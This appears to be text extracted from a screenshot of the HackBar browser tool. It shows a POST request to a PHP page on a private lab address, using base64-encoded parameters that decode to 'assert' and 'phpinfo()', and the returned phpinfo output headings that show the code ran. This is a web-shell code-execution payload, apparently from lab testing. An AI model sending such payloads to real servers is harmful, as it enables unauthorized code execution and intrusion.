 HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.194.151/5.php
Auto-Pwn
Enable Post Data
x=aa|YXNzZXJ0&
y=aa|cGhwaW5mbygp
PHP Version 5.6.27
System
Build Date
Compiler
Architecture
Configure Command
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File